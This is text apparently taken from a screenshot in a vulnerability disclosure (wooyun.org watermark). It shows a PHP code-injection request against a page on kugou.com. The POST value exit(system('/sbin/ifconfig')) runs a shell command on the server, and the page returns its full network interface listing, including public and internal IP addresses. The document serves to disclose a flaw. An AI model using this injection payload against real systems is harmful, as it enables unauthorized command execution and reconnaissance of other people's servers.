 Load URL view-source:http://www.kugou.com/kf/kf/app/index9.php
Split URL
Execute
Enable Post data Enable Referrer
ost data when=exit(system('/sbin/ifconfig'));
1 eth0 Link encap:Ethernet HWaddr A0:42:3F:2B:F4:5E
2 inet addr:42.62.68.84 Bcast:42.62.68.255 Mask:255.255.255.0
3 inet6 addr: fe80::a242:3fff:fe2b:f45e/64 Scope:Link
4 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
5 RX packets:1701154742 errors:0 dropped:0 overruns:15 frame:0
6 TX packets:956290949 errors:0 dropped:0 overruns:0 carrier:0
7 collisions:0 txqueuelen:1000
8 RX bytes:857779358894 (798.8 GiB) TX bytes:170292323262 (158.5 GiB)
9 Memory:f7920000-f7940000
10
11 eth1 Link encap:Ethernet HWaddr A0:42:3F:2B:F4:5F
12 inet addr:10.1.81.134 Bcast:10.1.95.255 Mask:255.255.240.0
13 inet6 addr: fe80::a242:3fff:fe2b:f45f/64 Scope:Link
14 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
15 RX packets:41344757636 errors:0 dropped:0 overruns:42 frame:0
16 TX packets:40887356307 errors:0 dropped:0 overruns:0 carrier:0
17 collisions:0 txqueuelen:1000
18 RX bytes:21650587086095 (19.6 TiB) TX bytes:28115203811561 (25.5 TiB)
19 Memory:f7900000-f7920000
20
21 lo Link encap:Local Loopback
22 inet addr:127.0.0.1 Mask:255.0.0.0
23 inet6 addr: ::1/128 Scope:Host
24 UP LOOPBACK RUNNING MTU:16436 Metric:1
25 RX packets:353480618 errors:0 dropped:0 overruns:0 frame:0
26 TX packets:353480618 errors:0 dropped:0 overruns:0 carrier:0
27 collisions:0 txqueuelen:0
28 RX bytes:264465822644 (246.3 GiB) TX bytes:264465822644 (246.3 GiB)
www.wooyun.org